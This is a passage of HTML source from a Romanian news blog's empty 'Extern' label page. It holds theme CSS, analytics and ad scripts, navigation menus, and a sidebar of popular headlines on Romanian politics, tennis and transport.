10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}

#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 791px) {
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
}
@media screen and (max-width: 880px) {
#nav1,#nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:5px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28.5%;float:left;margin:0 2px 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- cod analytics -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-1842646-18'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-1842646-18');
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2294239994210170158&amp;zx=37c88cec-acc9-44f2-80bc-00bc4ea488e0' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-3000694417355382 -->

</head>
<body class='index'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="index">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://stiri.robloguri.info/p/curs-valutar-bnr-la-zi.html'>Curs valutar</a></li>
<li><a href='https://stiri.robloguri.info/p/contact.html'>Contact</a></li>
<li><a href='https://stiri.robloguri.info/p/politica-de-confidentialitate.html'>Politica de Confidențialitate</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='http://www.cinemagie.info/feeds/posts/default' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='https://www.facebook.com/StiriITReviewReduceri' target='_blank' title='facebook'></a></li>
<li><a class='gplus' href='https://plus.google.com/u/0/+DanielNicolaeVirdol' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://stiri.robloguri.info/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Stiri de ultima ora, stiri despre politica, justitie, economie' height='120px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEj0-Eom9stYvR8xB77O-fijjcgrA--142EOUlQvm6i8gh92HSDyWwV91jH8ECquBijPGiCqlXbGzK8hI1ESFcR1o_1rHg2H2tEPduB8aEHsVl0So7afvpX5DzUihfYtcYAUfZ_mkBYthbU1gp1iveM8Eo8hZ3U84zfxZb9HBUARQ4MZTjMpYnvkTO6o=s288' style='display: block' width='288px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://stiri.robloguri.info/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Politica' itemprop='url'>Politica</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Monden' itemprop='url'>Monden</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Economie' itemprop='url'>Economie</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Sport' itemprop='url'>Sport</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Craiova' itemprop='url'>Craiova</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Extern' itemprop='url'>Extern</a></li>
<li itemprop='name'><a href='https://stiri.robloguri.info/search/label/Diverse' itemprop='url'>Diverse</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='status-msg-wrap'>
<div class='status-msg-body'>
Nu există nicio postare cu eticheta <b>Extern</b>. <a href="https://stiri.robloguri.info/">Afișați toate postările</a>
</div>
<div class='status-msg-border'>
<div class='status-msg-bg'>
<div class='status-msg-hidden'>Nu există nicio postare cu eticheta <b>Extern</b>. <a href="https://stiri.robloguri.info/">Afișați toate postările</a></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<a class='home-link' href='https://stiri.robloguri.info/'>Pagina de pornire</a>
</div>
<div class='clear'></div>
<div class='blog-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://stiri.robloguri.info/feeds/posts/default' target='_blank' type='application/atom+xml'>
Comentarii
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
</div><div class='widget HTML' data-version='1' id='HTML301'>
</div><div class='widget HTML' data-version='1' id='HTML302'>
</div></div>
<div class='recent-boxes' id='recent-boxes2'>
<div class='box-sec section' id='box-sec2' name='Box Layout 2'><div class='widget HTML' data-version='1' id='HTML24'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Stiri despre EMAG</h2>
<div class='widget-content'>
<span id="sorabox" data-label="EMAG"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Stiri despre Tehnologie</h2>
<div class='widget-content'>
<span id="carousel" data-label="Tehnologie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Stiri din Educatie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Educatie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Stiri din Sport</h2>
<div class='widget-content'>
<span id="carousel" data-label="Sport"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Stiri despre Economie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Economie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Stiri din domeniul social</h2>
<div class='widget-content'>
<span id="carousel" data-label="Social"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Stiri despre Simona Halep</h2>
<div class='widget-content'>
<span id="videos" data-label="Simona Halep"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Articole populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s72-c/Ion+Iliescu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html'>Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției</a></div>
<div class='item-snippet'>Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/01/simona-halep-calificare-in-sferturile.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgyyrwkqyY1ZTrM3-eS0X3XbfJ88cYfrdemy_98C4EeUBRr_jlcoi-M-GNMCZZ4kZ3o8sHzKUY4dW4DFleCjPdI7R8J1C2y_V4h8J1J3Pd6S57dfsakH9cxdzSWuteXhZ-MaIDqv_S-VLY/s72-c/Simona+Halep+calificare+%25C3%25AEn+sferturile+de+finala+la+Shenzhen.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/01/simona-halep-calificare-in-sferturile.html'>Simona Halep calificare în sferturile de finală la Shenzhen</a></div>
<div class='item-snippet'>Simona Halep s-a calificat în sferturile de finală ale turneului de la Shenzhen după ce a învins-o în trei seturi pe chinezoaica Ying-Ying D...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAcX3dG-2QjLVHamHn5vNvYZc30hB0umWTm3_BpvWw1GSDib0G3rVrzvldNlULKIFGtGeaMkRg9dI0O5QA5BE-luop25DbYKa9NVidMwOGK1X_aqQ5iGJFUZAPuJ55AEjR0fGlFdGxDoQ/s72-c/metrou+2018.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/program-metrou-de-craciun-2018-si-revelion.html'>Program metrou de Craciun 2018 si Revelion</a></div>
<div class='item-snippet'>Programul metroului Bucuresti in preajma sarbatorii de Craciun din 2018 si a Revelionului pentru anul 2019. Vezi cum circula metrul in data ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiw54d7TUMu3Ms8y0GiSubmzF4Ic6wcoCQV_rkIfRw-ytZo794qlE2R-JSxlLpcyMcr5zrUk_tv-pcBuN-rpNQwAEv27oFWoSKMxZM3xZGDtUqISh0itdBr_gbnPMWhDtimEJsCSefYJYc/s72-c/simona+halep.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2019/01/simona-halep-raspuns-cu-zambetul-pe.html'>Simona Halep a raspuns cu zambetul pe buze la conferinţa de presă - Video</a></div>
<div class='item-snippet'>Video de la conferinta de presa de la turneul de tenis Australian Open 2019 un romanca Simona Halep a raspuns cu zambetul pe buze dupa parti...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etichete</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Afiliere'>Afiliere</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Alexandra%20Dulgheru'>Alexandra Dulgheru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Auto'>Auto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Autori'>Autori</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Carti'>Carti</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Craiova'>Craiova</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Crin%20Antonescu'>Crin Antonescu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Diverse'>Diverse</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Economie'>Economie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Educatie'>Educatie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Elena%20Udrea'>Elena Udrea</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/EMAG'>EMAG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Extern'>Extern</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Filme'>Filme</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Financiar'>Financiar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Fotbal'>Fotbal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gigi%20Becali'>Gigi Becali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Handbal'>Handbal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Irina%20Begu'>Irina Begu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Justitie'>Justitie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Klaus%20Iohannis'>Klaus Iohannis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Local'>Local</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Media'>Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Meteo'>Meteo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Monden'>Monden</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Muzica'>Muzica</a>
</span>
<span class='label-size label-size-2'>
